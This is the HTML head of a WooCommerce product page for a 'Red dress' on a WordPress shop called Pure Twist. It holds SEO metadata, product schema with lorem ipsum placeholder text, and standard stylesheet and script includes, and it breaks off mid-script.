

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puretwistagency.com/product/red-dress/
body_size: 23711
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Red dress - Pure Twist</title>
<meta name="description" content="Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean nisi et imperdiet. Etiam ultricies nisi vel augue."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://puretwistagency.com/product/red-dress/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Red dress - Pure Twist" />
<meta property="og:description" content="Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean nisi et imperdiet. Etiam ultricies nisi vel augue." />
<meta property="og:url" content="https://puretwistagency.com/product/red-dress/" />
<meta property="og:site_name" content="Pure Twist" />
<meta property="og:updated_time" content="2024-11-10T13:19:40+00:00" />
<meta property="og:image" content="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg" />
<meta property="og:image:secure_url" content="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="1120" />
<meta property="og:image:alt" content="a" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="54" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Red dress - Pure Twist" />
<meta name="twitter:description" content="Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean nisi et imperdiet. Etiam ultricies nisi vel augue." />
<meta name="twitter:image" content="https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;54.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://puretwistagency.com/#organization","name":"Pure Twist","url":"https://puretwistagency.com"},{"@type":"WebSite","@id":"https://puretwistagency.com/#website","url":"https://puretwistagency.com","name":"Pure Twist","publisher":{"@id":"https://puretwistagency.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg","url":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg","width":"800","height":"1120","caption":"a","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://puretwistagency.com/product/red-dress/#webpage","url":"https://puretwistagency.com/product/red-dress/","name":"Red dress - Pure Twist","datePublished":"2020-02-21T09:08:26+00:00","dateModified":"2024-11-10T13:19:40+00:00","isPartOf":{"@id":"https://puretwistagency.com/#website"},"primaryImageOfPage":{"@id":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"Red dress - Pure Twist","description":"Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean nisi et imperdiet. Etiam ultricies nisi vel augue.","sku":"6","category":"Uncategorized","mainEntityOfPage":{"@id":"https://puretwistagency.com/product/red-dress/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"10"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"4"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"3"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2"},"image":[{"@type":"ImageObject","url":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06.jpg","height":"1120","width":"800"},{"@type":"ImageObject","url":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-01.jpg","height":"840","width":"600"},{"@type":"ImageObject","url":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-02.jpg","height":"840","width":"600"},{"@type":"ImageObject","url":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-03.jpg","height":"840","width":"600"},{"@type":"ImageObject","url":"https://puretwistagency.com/wp-content/uploads/2020/02/shop-img-06-gallery-04.jpg","height":"840","width":"600"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","bestRating":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","@id":"https://puretwistagency.com/product/red-dress/#li-comment-16","description":"Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean nisi et imperdiet. Etiam ultricies nisi vel augue.","datePublished":"2020-03-20 11:32:03","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Karen Flores"}}],"offers":{"@type":"Offer","price":"54.00","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://puretwistagency.com/product/red-dress/","seller":{"@type":"Organization","@id":"https://puretwistagency.com/","name":"Pure Twist","url":"https://puretwistagency.com","logo":""}},"@id":"https://puretwistagency.com/product/red-dress/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pure Twist &raquo; Feed" href="https://puretwistagency.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pure Twist &raquo; Comments Feed" href="https://puretwistagency.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pure Twist &raquo; Red dress Comments Feed" href="https://puretwistagency.com/product/red-dress/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/puretwistagency.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://puretwistagency.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dripicons-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/icons/dripicons/assets/css/dripicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/icons/elegant-icons/assets/css/elegant-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/icons/font-awesome/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/icons/ionicons/assets/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/icons/linea-icons/assets/css/linea-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='linear-icons-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/icons/linear-icons/assets/css/linear-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/icons/simple-line-icons/assets/css/simple-line-icons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puretwistagency.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://puretwistagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://puretwistagency.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://puretwistagency.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://puretwistagency.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://puretwistagency.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://puretwistagency.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://puretwistagency.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='querida-core-dashboard-style-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/inc/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='querida-main-css' href='https://puretwistagency.com/wp-content/themes/querida/assets/css/main.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='querida-core-style-css' href='https://puretwistagency.com/wp-content/plugins/querida-core/assets/css/querida-core.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='querida-style-css' href='https://puretwistagency.com/wp-content/themes/querida/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='querida-style-inline-css' type='text/css'>
#qodef-page-footer-top-area { background-color: #060606;}#qodef-page-inner { padding: 124px 0 110px;}@media only screen and (max-width: 1024px) { #qodef-page-inner { padding: 124px 0 0px;}}.qodef-fullscreen-menu-holder:before, .qodef-header--vertical #qodef-page-header:before, .qodef-row-border-top, .touchevents .qodef-header--vertical #qodef-page-wrapper:before { background-image: url(https://puretwistagency.com/wp-content/uploads/2020/03/querida-patern.jpg);}.touchevents .qodef-header--vertical #qodef-page-wrapper:before { height: 7px;}#qodef-page-wrapper:before { background-image: url(https://puretwistagency.com/wp-content/uploads/2020/03/querida-patern.jpg);height: 7px;}#qodef-side-area { background-color: #000000;width: 460px;right: -460px;}#qodef-page-spinner .qodef-m-inner { background-color: #e7f6f3;}h1 { font-weight: 300;}.qodef-header--standard #qodef-page-header { height: 100px;border-bottom: 1px solid #ebebeb;}
</style>
<link rel='stylesheet' id='swiper-css' href='https://puretwistagency.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://puretwistagency.com/wp-content/themes/querida/assets/plugins/magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='querida-google-fonts-css' href='https://fonts.googleapis.com/css?family=Spectral%3A300%2C400%2C500%2C600%2C700%7CSource+Sans+Pro%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/puretwistagency.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://puretwistagency.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
